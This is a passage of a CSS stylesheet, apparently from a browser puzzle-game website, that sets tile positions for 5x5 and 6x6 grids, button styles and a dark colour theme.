.tile.tile-position-1-1 {-webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}.gs-5 .tile.tile-position-1-2 {-webkit-transform: translate(0px, 98px);-moz-transform: translate(0px, 98px);-ms-transform: translate(0px, 98px);transform: translate(0px, 98px);}.gs-5 .tile.tile-position-1-3 {-webkit-transform: translate(0px, 196px);-moz-transform: translate(0px, 196px);-ms-transform: translate(0px, 196px);transform: translate(0px, 196px);}.gs-5 .tile.tile-position-1-4 {-webkit-transform: translate(0px, 294px);-moz-transform: translate(0px, 294px);-ms-transform: translate(0px, 294px);transform: translate(0px, 294px);}.gs-5 .tile.tile-position-1-5 {-webkit-transform: translate(0px, 392px);-moz-transform: translate(0px, 392px);-ms-transform: translate(0px, 392px);transform: translate(0px, 392px);}.gs-5 .tile.tile-position-2-1 {-webkit-transform: translate(98px, 0px);-moz-transform: translate(98px, 0px);-ms-transform: translate(98px, 0px);transform: translate(98px, 0px);}.gs-5 .tile.tile-position-2-2 {-webkit-transform: translate(98px, 98px);-moz-transform: translate(98px, 98px);-ms-transform: translate(98px, 98px);transform: translate(98px, 98px);}.gs-5 .tile.tile-position-2-3 {-webkit-transform: translate(98px, 196px);-moz-transform: translate(98px, 196px);-ms-transform: translate(98px, 196px);transform: translate(98px, 196px);}.gs-5 .tile.tile-position-2-4 {-webkit-transform: translate(98px, 294px);-moz-transform: translate(98px, 294px);-ms-transform: translate(98px, 294px);transform: translate(98px, 294px);}.gs-5 .tile.tile-position-2-5 {-webkit-transform: translate(98px, 392px);-moz-transform: translate(98px, 392px);-ms-transform: translate(98px, 392px);transform: translate(98px, 392px);}.gs-5 .tile.tile-position-3-1 {-webkit-transform: translate(196px, 0px);-moz-transform: translate(196px, 0px);-ms-transform: translate(196px, 0px);transform: translate(196px, 0px);}.gs-5 .tile.tile-position-3-2 {-webkit-transform: translate(196px, 98px);-moz-transform: translate(196px, 98px);-ms-transform: translate(196px, 98px);transform: translate(196px, 98px);}.gs-5 .tile.tile-position-3-3 {-webkit-transform: translate(196px, 196px);-moz-transform: translate(196px, 196px);-ms-transform: translate(196px, 196px);transform: translate(196px, 196px);}.gs-5 .tile.tile-position-3-4 {-webkit-transform: translate(196px, 294px);-moz-transform: translate(196px, 294px);-ms-transform: translate(196px, 294px);transform: translate(196px, 294px);}.gs-5 .tile.tile-position-3-5 {-webkit-transform: translate(196px, 392px);-moz-transform: translate(196px, 392px);-ms-transform: translate(196px, 392px);transform: translate(196px, 392px);}.gs-5 .tile.tile-position-4-1 {-webkit-transform: translate(294px, 0px);-moz-transform: translate(294px, 0px);-ms-transform: translate(294px, 0px);transform: translate(294px, 0px);}.gs-5 .tile.tile-position-4-2 {-webkit-transform: translate(294px, 98px);-moz-transform: translate(294px, 98px);-ms-transform: translate(294px, 98px);transform: translate(294px, 98px);}.gs-5 .tile.tile-position-4-3 {-webkit-transform: translate(294px, 196px);-moz-transform: translate(294px, 196px);-ms-transform: translate(294px, 196px);transform: translate(294px, 196px);}.gs-5 .tile.tile-position-4-4 {-webkit-transform: translate(294px, 294px);-moz-transform: translate(294px, 294px);-ms-transform: translate(294px, 294px);transform: translate(294px, 294px);}.gs-5 .tile.tile-position-4-5 {-webkit-transform: translate(294px, 392px);-moz-transform: translate(294px, 392px);-ms-transform: translate(294px, 392px);transform: translate(294px, 392px);}.gs-5 .tile.tile-position-5-1 {-webkit-transform: translate(392px, 0px);-moz-transform: translate(392px, 0px);-ms-transform: translate(392px, 0px);transform: translate(392px, 0px);}.gs-5 .tile.tile-position-5-2 {-webkit-transform: translate(392px, 98px);-moz-transform: translate(392px, 98px);-ms-transform: translate(392px, 98px);transform: translate(392px, 98px);}.gs-5 .tile.tile-position-5-3 {-webkit-transform: translate(392px, 196px);-moz-transform: translate(392px, 196px);-ms-transform: translate(392px, 196px);transform: translate(392px, 196px);}.gs-5 .tile.tile-position-5-4 {-webkit-transform: translate(392px, 294px);-moz-transform: translate(392px, 294px);-ms-transform: translate(392px, 294px);transform: translate(392px, 294px);}.gs-5 .tile.tile-position-5-5 {-webkit-transform: translate(392px, 392px);-moz-transform: translate(392px, 392px);-ms-transform: translate(392px, 392px);transform: translate(392px, 392px);}}@media screen and (max-width: 520px) {.game-container.gs-5 {padding: 8px;}.gs-5 .grid-row {margin-bottom: 6px;}.gs-5 .grid-cell {width: 48px;height: 48px;margin-right: 6px;}.gs-5 .tile, .gs-5 .tile .tile-inner {width: 48px;height: 48px;}.game-type-custom .gs-5 .tile .tile-inner .tile-text {font-size: 0.5rem;min-width: 0.5rem;}.gs-5 .tile.tile-position-1-1 {-webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}.gs-5 .tile.tile-position-1-2 {-webkit-transform: translate(0px, 54px);-moz-transform: translate(0px, 54px);-ms-transform: translate(0px, 54px);transform: translate(0px, 54px);}.gs-5 .tile.tile-position-1-3 {-webkit-transform: translate(0px, 108px);-moz-transform: translate(0px, 108px);-ms-transform: translate(0px, 108px);transform: translate(0px, 108px);}.gs-5 .tile.tile-position-1-4 {-webkit-transform: translate(0px, 162px);-moz-transform: translate(0px, 162px);-ms-transform: translate(0px, 162px);transform: translate(0px, 162px);}.gs-5 .tile.tile-position-1-5 {-webkit-transform: translate(0px, 216px);-moz-transform: translate(0px, 216px);-ms-transform: translate(0px, 216px);transform: translate(0px, 216px);}.gs-5 .tile.tile-position-2-1 {-webkit-transform: translate(54px, 0px);-moz-transform: translate(54px, 0px);-ms-transform: translate(54px, 0px);transform: translate(54px, 0px);}.gs-5 .tile.tile-position-2-2 {-webkit-transform: translate(54px, 54px);-moz-transform: translate(54px, 54px);-ms-transform: translate(54px, 54px);transform: translate(54px, 54px);}.gs-5 .tile.tile-position-2-3 {-webkit-transform: translate(54px, 108px);-moz-transform: translate(54px, 108px);-ms-transform: translate(54px, 108px);transform: translate(54px, 108px);}.gs-5 .tile.tile-position-2-4 {-webkit-transform: translate(54px, 162px);-moz-transform: translate(54px, 162px);-ms-transform: translate(54px, 162px);transform: translate(54px, 162px);}.gs-5 .tile.tile-position-2-5 {-webkit-transform: translate(54px, 216px);-moz-transform: translate(54px, 216px);-ms-transform: translate(54px, 216px);transform: translate(54px, 216px);}.gs-5 .tile.tile-position-3-1 {-webkit-transform: translate(108px, 0px);-moz-transform: translate(108px, 0px);-ms-transform: translate(108px, 0px);transform: translate(108px, 0px);}.gs-5 .tile.tile-position-3-2 {-webkit-transform: translate(108px, 54px);-moz-transform: translate(108px, 54px);-ms-transform: translate(108px, 54px);transform: translate(108px, 54px);}.gs-5 .tile.tile-position-3-3 {-webkit-transform: translate(108px, 108px);-moz-transform: translate(108px, 108px);-ms-transform: translate(108px, 108px);transform: translate(108px, 108px);}.gs-5 .tile.tile-position-3-4 {-webkit-transform: translate(108px, 162px);-moz-transform: translate(108px, 162px);-ms-transform: translate(108px, 162px);transform: translate(108px, 162px);}.gs-5 .tile.tile-position-3-5 {-webkit-transform: translate(108px, 216px);-moz-transform: translate(108px, 216px);-ms-transform: translate(108px, 216px);transform: translate(108px, 216px);}.gs-5 .tile.tile-position-4-1 {-webkit-transform: translate(162px, 0px);-moz-transform: translate(162px, 0px);-ms-transform: translate(162px, 0px);transform: translate(162px, 0px);}.gs-5 .tile.tile-position-4-2 {-webkit-transform: translate(162px, 54px);-moz-transform: translate(162px, 54px);-ms-transform: translate(162px, 54px);transform: translate(162px, 54px);}.gs-5 .tile.tile-position-4-3 {-webkit-transform: translate(162px, 108px);-moz-transform: translate(162px, 108px);-ms-transform: translate(162px, 108px);transform: translate(162px, 108px);}.gs-5 .tile.tile-position-4-4 {-webkit-transform: translate(162px, 162px);-moz-transform: translate(162px, 162px);-ms-transform: translate(162px, 162px);transform: translate(162px, 162px);}.gs-5 .tile.tile-position-4-5 {-webkit-transform: translate(162px, 216px);-moz-transform: translate(162px, 216px);-ms-transform: translate(162px, 216px);transform: translate(162px, 216px);}.gs-5 .tile.tile-position-5-1 {-webkit-transform: translate(216px, 0px);-moz-transform: translate(216px, 0px);-ms-transform: translate(216px, 0px);transform: translate(216px, 0px);}.gs-5 .tile.tile-position-5-2 {-webkit-transform: translate(216px, 54px);-moz-transform: translate(216px, 54px);-ms-transform: translate(216px, 54px);transform: translate(216px, 54px);}.gs-5 .tile.tile-position-5-3 {-webkit-transform: translate(216px, 108px);-moz-transform: translate(216px, 108px);-ms-transform: translate(216px, 108px);transform: translate(216px, 108px);}.gs-5 .tile.tile-position-5-4 {-webkit-transform: translate(216px, 162px);-moz-transform: translate(216px, 162px);-ms-transform: translate(216px, 162px);transform: translate(216px, 162px);}.gs-5 .tile.tile-position-5-5 {-webkit-transform: translate(216px, 216px);-moz-transform: translate(216px, 216px);-ms-transform: translate(216px, 216px);transform: translate(216px, 216px);}}@media screen and (min-width: 521px) {.game-container.gs-6 {padding: 12px;}.gs-6 .grid-row {margin-bottom: 10px;}.gs-6 .grid-cell {width: 71px;height: 71px;margin-right: 10px;}.gs-6 .tile, .gs-6 .tile .tile-inner {width: 71px;height: 71px;}.game-type-custom .gs-6 .tile .tile-inner .tile-text {font-size: 0.75rem;min-width: 0.75rem;}.gs-6 .tile.tile-position-1-1 {-webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}.gs-6 .tile.tile-position-1-2 {-webkit-transform: translate(0px, 81px);-moz-transform: translate(0px, 81px);-ms-transform: translate(0px, 81px);transform: translate(0px, 81px);}.gs-6 .tile.tile-position-1-3 {-webkit-transform: translate(0px, 162px);-moz-transform: translate(0px, 162px);-ms-transform: translate(0px, 162px);transform: translate(0px, 162px);}.gs-6 .tile.tile-position-1-4 {-webkit-transform: translate(0px, 243px);-moz-transform: translate(0px, 243px);-ms-transform: translate(0px, 243px);transform: translate(0px, 243px);}.gs-6 .tile.tile-position-1-5 {-webkit-transform: translate(0px, 324px);-moz-transform: translate(0px, 324px);-ms-transform: translate(0px, 324px);transform: translate(0px, 324px);}.gs-6 .tile.tile-position-1-6 {-webkit-transform: translate(0px, 405px);-moz-transform: translate(0px, 405px);-ms-transform: translate(0px, 405px);transform: translate(0px, 405px);}.gs-6 .tile.tile-position-2-1 {-webkit-transform: translate(81px, 0px);-moz-transform: translate(81px, 0px);-ms-transform: translate(81px, 0px);transform: translate(81px, 0px);}.gs-6 .tile.tile-position-2-2 {-webkit-transform: translate(81px, 81px);-moz-transform: translate(81px, 81px);-ms-transform: translate(81px, 81px);transform: translate(81px, 81px);}.gs-6 .tile.tile-position-2-3 {-webkit-transform: translate(81px, 162px);-moz-transform: translate(81px, 162px);-ms-transform: translate(81px, 162px);transform: translate(81px, 162px);}.gs-6 .tile.tile-position-2-4 {-webkit-transform: translate(81px, 243px);-moz-transform: translate(81px, 243px);-ms-transform: translate(81px, 243px);transform: translate(81px, 243px);}.gs-6 .tile.tile-position-2-5 {-webkit-transform: translate(81px, 324px);-moz-transform: translate(81px, 324px);-ms-transform: translate(81px, 324px);transform: translate(81px, 324px);}.gs-6 .tile.tile-position-2-6 {-webkit-transform: translate(81px, 405px);-moz-transform: translate(81px, 405px);-ms-transform: translate(81px, 405px);transform: translate(81px, 405px);}.gs-6 .tile.tile-position-3-1 {-webkit-transform: translate(162px, 0px);-moz-transform: translate(162px, 0px);-ms-transform: translate(162px, 0px);transform: translate(162px, 0px);}.gs-6 .tile.tile-position-3-2 {-webkit-transform: translate(162px, 81px);-moz-transform: translate(162px, 81px);-ms-transform: translate(162px, 81px);transform: translate(162px, 81px);}.gs-6 .tile.tile-position-3-3 {-webkit-transform: translate(162px, 162px);-moz-transform: translate(162px, 162px);-ms-transform: translate(162px, 162px);transform: translate(162px, 162px);}.gs-6 .tile.tile-position-3-4 {-webkit-transform: translate(162px, 243px);-moz-transform: translate(162px, 243px);-ms-transform: translate(162px, 243px);transform: translate(162px, 243px);}.gs-6 .tile.tile-position-3-5 {-webkit-transform: translate(162px, 324px);-moz-transform: translate(162px, 324px);-ms-transform: translate(162px, 324px);transform: translate(162px, 324px);}.gs-6 .tile.tile-position-3-6 {-webkit-transform: translate(162px, 405px);-moz-transform: translate(162px, 405px);-ms-transform: translate(162px, 405px);transform: translate(162px, 405px);}.gs-6 .tile.tile-position-4-1 {-webkit-transform: translate(243px, 0px);-moz-transform: translate(243px, 0px);-ms-transform: translate(243px, 0px);transform: translate(243px, 0px);}.gs-6 .tile.tile-position-4-2 {-webkit-transform: translate(243px, 81px);-moz-transform: translate(243px, 81px);-ms-transform: translate(243px, 81px);transform: translate(243px, 81px);}.gs-6 .tile.tile-position-4-3 {-webkit-transform: translate(243px, 162px);-moz-transform: translate(243px, 162px);-ms-transform: translate(243px, 162px);transform: translate(243px, 162px);}.gs-6 .tile.tile-position-4-4 {-webkit-transform: translate(243px, 243px);-moz-transform: translate(243px, 243px);-ms-transform: translate(243px, 243px);transform: translate(243px, 243px);}.gs-6 .tile.tile-position-4-5 {-webkit-transform: translate(243px, 324px);-moz-transform: translate(243px, 324px);-ms-transform: translate(243px, 324px);transform: translate(243px, 324px);}.gs-6 .tile.tile-position-4-6 {-webkit-transform: translate(243px, 405px);-moz-transform: translate(243px, 405px);-ms-transform: translate(243px, 405px);transform: translate(243px, 405px);}.gs-6 .tile.tile-position-5-1 {-webkit-transform: translate(324px, 0px);-moz-transform: translate(324px, 0px);-ms-transform: translate(324px, 0px);transform: translate(324px, 0px);}.gs-6 .tile.tile-position-5-2 {-webkit-transform: translate(324px, 81px);-moz-transform: translate(324px, 81px);-ms-transform: translate(324px, 81px);transform: translate(324px, 81px);}.gs-6 .tile.tile-position-5-3 {-webkit-transform: translate(324px, 162px);-moz-transform: translate(324px, 162px);-ms-transform: translate(324px, 162px);transform: translate(324px, 162px);}.gs-6 .tile.tile-position-5-4 {-webkit-transform: translate(324px, 243px);-moz-transform: translate(324px, 243px);-ms-transform: translate(324px, 243px);transform: translate(324px, 243px);}.gs-6 .tile.tile-position-5-5 {-webkit-transform: translate(324px, 324px);-moz-transform: translate(324px, 324px);-ms-transform: translate(324px, 324px);transform: translate(324px, 324px);}.gs-6 .tile.tile-position-5-6 {-webkit-transform: translate(324px, 405px);-moz-transform: translate(324px, 405px);-ms-transform: translate(324px, 405px);transform: translate(324px, 405px);}.gs-6 .tile.tile-position-6-1 {-webkit-transform: translate(405px, 0px);-moz-transform: translate(405px, 0px);-ms-transform: translate(405px, 0px);transform: translate(405px, 0px);}.gs-6 .tile.tile-position-6-2 {-webkit-transform: translate(405px, 81px);-moz-transform: translate(405px, 81px);-ms-transform: translate(405px, 81px);transform: translate(405px, 81px);}.gs-6 .tile.tile-position-6-3 {-webkit-transform: translate(405px, 162px);-moz-transform: translate(405px, 162px);-ms-transform: translate(405px, 162px);transform: translate(405px, 162px);}.gs-6 .tile.tile-position-6-4 {-webkit-transform: translate(405px, 243px);-moz-transform: translate(405px, 243px);-ms-transform: translate(405px, 243px);transform: translate(405px, 243px);}.gs-6 .tile.tile-position-6-5 {-webkit-transform: translate(405px, 324px);-moz-transform: translate(405px, 324px);-ms-transform: translate(405px, 324px);transform: translate(405px, 324px);}.gs-6 .tile.tile-position-6-6 {-webkit-transform: translate(405px, 405px);-moz-transform: translate(405px, 405px);-ms-transform: translate(405px, 405px);transform: translate(405px, 405px);}}@media screen and (max-width: 520px) {.game-container.gs-6 {padding: 6.5px;}.gs-6 .grid-row {margin-bottom: 3px;}.gs-6 .grid-cell {width: 42px;height: 42px;margin-right: 3px;}.gs-6 .tile, .gs-6 .tile .tile-inner {width: 42px;height: 42px;}.game-type-custom .gs-6 .tile .tile-inner .tile-text {font-size: 0.4375rem;min-width: 0.4375rem;}.gs-6 .tile.tile-position-1-1 {-webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}.gs-6 .tile.tile-position-1-2 {-webkit-transform: translate(0px, 45px);-moz-transform: translate(0px, 45px);-ms-transform: translate(0px, 45px);transform: translate(0px, 45px);}.gs-6 .tile.tile-position-1-3 {-webkit-transform: translate(0px, 90px);-moz-transform: translate(0px, 90px);-ms-transform: translate(0px, 90px);transform: translate(0px, 90px);}.gs-6 .tile.tile-position-1-4 {-webkit-transform: translate(0px, 135px);-moz-transform: translate(0px, 135px);-ms-transform: translate(0px, 135px);transform: translate(0px, 135px);}.gs-6 .tile.tile-position-1-5 {-webkit-transform: translate(0px, 180px);-moz-transform: translate(0px, 180px);-ms-transform: translate(0px, 180px);transform: translate(0px, 180px);}.gs-6 .tile.tile-position-1-6 {-webkit-transform: translate(0px, 225px);-moz-transform: translate(0px, 225px);-ms-transform: translate(0px, 225px);transform: translate(0px, 225px);}.gs-6 .tile.tile-position-2-1 {-webkit-transform: translate(45px, 0px);-moz-transform: translate(45px, 0px);-ms-transform: translate(45px, 0px);transform: translate(45px, 0px);}.gs-6 .tile.tile-position-2-2 {-webkit-transform: translate(45px, 45px);-moz-transform: translate(45px, 45px);-ms-transform: translate(45px, 45px);transform: translate(45px, 45px);}.gs-6 .tile.tile-position-2-3 {-webkit-transform: translate(45px, 90px);-moz-transform: translate(45px, 90px);-ms-transform: translate(45px, 90px);transform: translate(45px, 90px);}.gs-6 .tile.tile-position-2-4 {-webkit-transform: translate(45px, 135px);-moz-transform: translate(45px, 135px);-ms-transform: translate(45px, 135px);transform: translate(45px, 135px);}.gs-6 .tile.tile-position-2-5 {-webkit-transform: translate(45px, 180px);-moz-transform: translate(45px, 180px);-ms-transform: translate(45px, 180px);transform: translate(45px, 180px);}.gs-6 .tile.tile-position-2-6 {-webkit-transform: translate(45px, 225px);-moz-transform: translate(45px, 225px);-ms-transform: translate(45px, 225px);transform: translate(45px, 225px);}.gs-6 .tile.tile-position-3-1 {-webkit-transform: translate(90px, 0px);-moz-transform: translate(90px, 0px);-ms-transform: translate(90px, 0px);transform: translate(90px, 0px);}.gs-6 .tile.tile-position-3-2 {-webkit-transform: translate(90px, 45px);-moz-transform: translate(90px, 45px);-ms-transform: translate(90px, 45px);transform: translate(90px, 45px);}.gs-6 .tile.tile-position-3-3 {-webkit-transform: translate(90px, 90px);-moz-transform: translate(90px, 90px);-ms-transform: translate(90px, 90px);transform: translate(90px, 90px);}.gs-6 .tile.tile-position-3-4 {-webkit-transform: translate(90px, 135px);-moz-transform: translate(90px, 135px);-ms-transform: translate(90px, 135px);transform: translate(90px, 135px);}.gs-6 .tile.tile-position-3-5 {-webkit-transform: translate(90px, 180px);-moz-transform: translate(90px, 180px);-ms-transform: translate(90px, 180px);transform: translate(90px, 180px);}.gs-6 .tile.tile-position-3-6 {-webkit-transform: translate(90px, 225px);-moz-transform: translate(90px, 225px);-ms-transform: translate(90px, 225px);transform: translate(90px, 225px);}.gs-6 .tile.tile-position-4-1 {-webkit-transform: translate(135px, 0px);-moz-transform: translate(135px, 0px);-ms-transform: translate(135px, 0px);transform: translate(135px, 0px);}.gs-6 .tile.tile-position-4-2 {-webkit-transform: translate(135px, 45px);-moz-transform: translate(135px, 45px);-ms-transform: translate(135px, 45px);transform: translate(135px, 45px);}.gs-6 .tile.tile-position-4-3 {-webkit-transform: translate(135px, 90px);-moz-transform: translate(135px, 90px);-ms-transform: translate(135px, 90px);transform: translate(135px, 90px);}.gs-6 .tile.tile-position-4-4 {-webkit-transform: translate(135px, 135px);-moz-transform: translate(135px, 135px);-ms-transform: translate(135px, 135px);transform: translate(135px, 135px);}.gs-6 .tile.tile-position-4-5 {-webkit-transform: translate(135px, 180px);-moz-transform: translate(135px, 180px);-ms-transform: translate(135px, 180px);transform: translate(135px, 180px);}.gs-6 .tile.tile-position-4-6 {-webkit-transform: translate(135px, 225px);-moz-transform: translate(135px, 225px);-ms-transform: translate(135px, 225px);transform: translate(135px, 225px);}.gs-6 .tile.tile-position-5-1 {-webkit-transform: translate(180px, 0px);-moz-transform: translate(180px, 0px);-ms-transform: translate(180px, 0px);transform: translate(180px, 0px);}.gs-6 .tile.tile-position-5-2 {-webkit-transform: translate(180px, 45px);-moz-transform: translate(180px, 45px);-ms-transform: translate(180px, 45px);transform: translate(180px, 45px);}.gs-6 .tile.tile-position-5-3 {-webkit-transform: translate(180px, 90px);-moz-transform: translate(180px, 90px);-ms-transform: translate(180px, 90px);transform: translate(180px, 90px);}.gs-6 .tile.tile-position-5-4 {-webkit-transform: translate(180px, 135px);-moz-transform: translate(180px, 135px);-ms-transform: translate(180px, 135px);transform: translate(180px, 135px);}.gs-6 .tile.tile-position-5-5 {-webkit-transform: translate(180px, 180px);-moz-transform: translate(180px, 180px);-ms-transform: translate(180px, 180px);transform: translate(180px, 180px);}.gs-6 .tile.tile-position-5-6 {-webkit-transform: translate(180px, 225px);-moz-transform: translate(180px, 225px);-ms-transform: translate(180px, 225px);transform: translate(180px, 225px);}.gs-6 .tile.tile-position-6-1 {-webkit-transform: translate(225px, 0px);-moz-transform: translate(225px, 0px);-ms-transform: translate(225px, 0px);transform: translate(225px, 0px);}.gs-6 .tile.tile-position-6-2 {-webkit-transform: translate(225px, 45px);-moz-transform: translate(225px, 45px);-ms-transform: translate(225px, 45px);transform: translate(225px, 45px);}.gs-6 .tile.tile-position-6-3 {-webkit-transform: translate(225px, 90px);-moz-transform: translate(225px, 90px);-ms-transform: translate(225px, 90px);transform: translate(225px, 90px);}.gs-6 .tile.tile-position-6-4 {-webkit-transform: translate(225px, 135px);-moz-transform: translate(225px, 135px);-ms-transform: translate(225px, 135px);transform: translate(225px, 135px);}.gs-6 .tile.tile-position-6-5 {-webkit-transform: translate(225px, 180px);-moz-transform: translate(225px, 180px);-ms-transform: translate(225px, 180px);transform: translate(225px, 180px);}.gs-6 .tile.tile-position-6-6 {-webkit-transform: translate(225px, 225px);-moz-transform: translate(225px, 225px);-ms-transform: translate(225px, 225px);transform: translate(225px, 225px);}}.btn.btn-default {color: #000;background-color: #ffffff;border: 1px solid #e6e6e6;}.btn.btn-default.btn-border {border-color: #ffffff;color: #fff;}.btn.btn-default.btn-3d {box-shadow: inset 0 -2px 0 #cccccc;}.btn.btn-default:hover {background-color: #e6e6e6;color: #000;}.btn.btn-primary {background-color: #3498db;}.btn.btn-primary.btn-border {border-color: #3498db;color: #3498db;}.btn.btn-primary.btn-3d {box-shadow: inset 0 -2px 0 #196090;}.btn.btn-primary:hover {background-color: #217dbb;color: #fff;}.btn.btn-success {background-color: #2ecc71;background-color: #1abc9c;}.btn.btn-success.btn-border {border-color: #2ecc71;color: #2ecc71;}.btn.btn-success.btn-3d {box-shadow: inset 0 -2px 0 #1b7943;}.btn.btn-success:hover {background-color: #25a25a;background-color: #16a085;color: #fff;}.btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show>.btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;background-color: #16a085;border-color: #1c7430;border-color: #16a085;}.btn.btn-info {background-color: #81cfe0;}.btn.btn-info.btn-border {border-color: #81cfe0;color: #81cfe0;}.btn.btn-info.btn-3d {box-shadow: inset 0 -2px 0 #32aec9;}.btn.btn-info:hover {background-color: #58bfd6;color: #fff;}.btn.btn-warning {background-color: #f39c12;}.btn.btn-warning.btn-border {border-color: #f39c12;color: #f39c12;}.btn.btn-warning.btn-3d {box-shadow: inset 0 -2px 0 #976008;}.btn.btn-warning:hover {background-color: #c87f0a;color: #fff;}.btn.btn-danger {background-color: #c0392b;background-color: #ED4C67;}.btn.btn-danger.btn-border {border-color: #c0392b;color: #c0392b;}.btn.btn-danger.btn-3d {box-shadow: inset 0 -2px 0 #6d2018;}.btn.btn-danger:hover {background-color: #962d22;background-color: #dc435d;color: #fff;}.btn.btn-lg {font-size: 14px;padding: 17px 24px;padding: 1rem 1.5rem;}.btn.btn-sm {padding: 9px 14px;}.btn.btn-xs {font-size: 11px;padding: 7px 12px;}.btn.btn-border {border: 2px solid;background: transparent;}.btn.btn-round {-webkit-border-radius: 40px;-webkit-background-clip: padding-box;-moz-border-radius: 40px;-moz-background-clip: padding;border-radius: 40px;background-clip: padding-box;}.btn.btn-square {-webkit-border-radius: 0;-webkit-background-clip: padding-box;-moz-border-radius: 0;-moz-background-clip: padding;border-radius: 0;background-clip: padding-box;}body.dark-theme {background-color: #000;color: #aaa;color: #ccc;color: #bbb;}body.dark-theme, .dark-theme .header a, .dark-theme .header-menu ul li a, .dark-theme .header-menu ul li ul li a, .dark-theme .content .game-block .game-name, .dark-theme .page-item.active .page-link, .dark-theme .category-list ul li a{color: #bbb;}.dark-theme .header, .dark-theme .header-menu #customNavChild {background: #2a3c4e;background: #1d262f;}.dark-theme .header a {}.dark-theme .header-menu ul li a {}.dark-theme .header-menu ul li.current-menu-item > a {background: #27323e;background: #242f3a;}.dark-theme .header-menu > ul > li.has-dropdown > a:before {border-color: #2b3742;}.dark-theme .header-menu ul li a:hover {background: #2c3946;}.dark-theme .header-menu ul li ul li a {background: #1d262f;}.dark-theme .header-menu ul li ul li.current-menu-item > a {background: #2d3f50;}.dark-theme .header-menu ul li ul li a:hover {background: #32465a;border-color: #607488;}.dark-theme .header-menu .search-form input[type=text]{background-color: #000;color: #bbb;}.dark-theme .header-menu .search-form input[type=text]:focus{}.dark-theme .header-menu .search-form input[type=text]::placeholder {color: #888;}.dark-theme .header-menu .search-form input[type=text]:-ms-input-placeholder {color: #888;}.dark-theme .header-menu .search-form input[type=text]::-ms-input-placeholder {color: #888;}.dark-theme .header-menu ul li ul.livesearch{background: #1d262f;}.dark-theme .header-menu ul li ul.livesearch li a{border-color: #3a4652;}.dark-theme .header-menu ul li ul.livesearch li a:hover{background: transparent;border-color: #637382;}.dark-theme .content-wrapper {background-color: #000;background-color: #222f3e;}.dark-theme .content{background-color: #1a232d;background-color: #222f3e;}.dark-theme .content .game-block {background: #3c4e63;}.dark-theme .content .game-block .game-name{background: #2a3848;background: #3c4e63;}.dark-theme .header .search-result-single .game-name {background: #3c4e63;color: #bbb;}.dark-theme .social-share {background: #283748;background: #253444;border: none;}.dark-theme .size-info .size-single {border-color: #6e7379;}.dark-theme .size-info a.size-single:hover {background: #1d262f;}.dark-theme .log-in-warning, .dark-theme .loading-scores, .dark-theme .scores .score-header, .dark-theme .scores .score-header h2, .dark-theme .scores table th, .dark-theme .scores table td {border-color: #474f59;border-color: #6e7379;}.dark-theme .scores.top .score-header h2, .dark-theme .scores.latest .score-header h2 {background: #1d262f;}.dark-theme .scores.top .score-header h2.title-top-score, .dark-theme .scores.latest .score-header h2.title-latest-score {color: #bbb;background: transparent;}.dark-theme .bordered-button {border-color: #3d4854;}.dark-theme .bordered-button:hover {border-color: #aaa;box-shadow: 0px 2px 4px rgba(255,255,255,.15);}.dark-theme .load-more .bordered-button:hover {}.dark-theme .load-more span {background: transparent;color: var(--anchorColor);border-color: transparent;border-color: #3d4854;}.dark-theme .content .prev-game-link, .dark-theme .content .next-game-link {background: #1d262f;border-color: #1d262f;}.dark-theme .content .prev-game-link:hover, .dark-theme .content .next-game-link:hover {box-shadow: 0px 2px 4px rgba(255,255,255,.3);}.dark-theme .content .prevnext .prev-next-title {color: #888;background: #1d262f;}.dark-theme .content .prevnext p{background: #1d262f;}.dark-theme .game-footer div span#settings_modal_trigger {background-image: url(/img/settings-dark.svg);}.dark-theme .game-footer div span#settings_modal_trigger:hover {background-color: #181b21;}.dark-theme .gf-buttons ul {border-color: #253444;}.dark-theme .gf-buttons > ul > li > a {background: #253444;}.dark-theme .gf-buttons > ul > li > a:hover {background: #1d262f;}.gf-buttons > ul > li > a span.fs-start-btn {background-image: url(/img/fullscreen-dark.svg);}.gf-buttons > ul > li > a span.custom-grid-btn {background-image: url(/img/grid-dark.svg);}.gf-buttons > ul > li > a span.settings-btn {background-image: url(/img/settings-dark.svg);}.gf-buttons > ul > li > a span.scores-btn {background-image: url(/img/rank-dark.svg);}.gf-buttons > ul > li > a.options-btn {background-image: url(/img/options2-dark.svg);}.dark-theme .gf-buttons ul li ul {background: #253444;border: none;}.dark-theme .gf-buttons ul li ul li a {color: #bbb;}.dark-theme .gf-buttons ul li ul li a:hover {background: #1d262f;}.dark-theme .settings-modal {background-color: #202d3c;border: 3px solid #000;border-radius: 3px;}.dark-theme .settings-modal-close {background: #c3c3c3;border: 1px solid #333;}.dark-theme .page-link {background: #2a3848;border-color: #334456;}.dark-theme .page-item.disabled .page-link {background: #2a3848;border-color: #334456;}.dark-theme .page-item.active .page-link {background-color: #38495d;border-color: #38495d;}.dark-theme .settings-modal-header {background: #000000;color: #eee;}.dark-theme .settings-modal-content {background-color: #1a232d;background-color: #222f3e;}.dark-theme .settings-bg-2 {background: #273444;}.dark-theme .settings-bg-1 {background: #202d3c;}.dark-theme .settings-item p {margin: 0px;color: #ccc;}.dark-theme .confirm-modal-content {border-color: #333;background: #333;}.dark-theme .confirm-modal-header, .dark-theme .confirm-modal-footer {background-color: #22272f;color: #bbb;}.dark-theme .confirm-modal-body {background: #181b21;color: #bbb;}.dark-theme .restart-button, .dark-theme .reset-settings-button, .dark-theme .clear-data-button {background: #181b21;color: #ff6b6b;border: none;}.dark-theme .cancel-button {background: #181b21;color: #1abc9c;border: none;}.dark-theme .how-to-play{background: #283748;background: #1d262f;background: #253444;border: none;}.dark-theme .game-article {background: #283748;background: #253444;}.dark-theme .create-a-game .bordered-button {background: #253444;}.dark-theme .create-a-game .single-upload, .dark-theme .create-a-game .row-submit-btn {background: #283748;background: #253444;border-color: #1d262f;}.dark-theme .create-a-game .text-warning, .dark-theme .create-a-game .required {color:#d44030!important;color:#d82a18!important;color:#f57e7e!important;}.dark-theme .create-a-game .text-highlight {background:#33485f!important;color: #ddd!important;}.dark-theme .create-a-game button, .dark-theme .create-a-game a.btn {border-color: 